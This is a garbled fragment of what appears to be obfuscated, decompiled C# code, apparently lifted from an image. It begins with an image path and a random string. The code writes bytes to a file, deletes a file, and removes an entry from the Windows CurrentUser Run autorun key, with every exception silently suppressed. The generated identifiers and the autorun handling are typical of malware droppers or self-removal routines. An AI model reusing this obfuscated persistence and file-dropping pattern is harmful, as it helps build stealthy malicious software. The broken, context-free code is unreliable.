 5hETDI6gxNRDyhMBr3wk7j8MQAxu3qML... ✕
FaMyQciHHKC1abu9hV9z16WbHNwHfuO8Yi49dawOMGrmSunQso80d9Y1Zmpwm7MLdJ.vMbyLHsxuvP8ewU36bTITg8h4D0OjskwfBAKuUKEkTJDP8ArkGKjBL1yLdWWIsQr
LO(6) + fXQBpcNAgBJ8KdRapjFcPAqUYJMPr75zf81XQ3IEceXmNaa7EajXm3BTS52Z1Qg9yd);
22 File.WriteAllBytes(fXQBpcNAgBJ8KdRapjFcPAqUYJMPr75zf81XQ3IEceXmNaa7EajXm3BTS52Z1Qg9yd,
N2Yul50AkhJ0nGJfHr9wUVRjqjR0tfEzf33kJVk3HVrOkyOHFnGbbqC8CBvHJdMZmU);
23 }
24 catch (Exception ex)
25 {
26 }
27 }
28 try
29 {
30 File.Delete(AWSC7aTUy1jVl5guoCg2mVphVKNKa8kkzb.nyIeazjCo4a1vn62gq5pgI2S8kEmaqNUXq + "\\" +
AWSC7aTUy1jVl5guoCg2mVphVKNKa8kkzb.kLpzu3UU25JDJkRsVFgVdnyk1uwLfDXvv3);
31 }
32 catch (Exception ex2)
33 {
34 }
35 try
36 {
37 RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", true);
38 registryKey.DeleteValue(Path.GetFileNameWithoutExtension(AWSC7aTUy1jVl5guoCg2mVphVKNKa8kkzb.kLpzu3UU25JDJkRsVFgVdnyk1uwLfDXvv3), false);
39 }
40 catch (Exception ex3)
41 {
42 }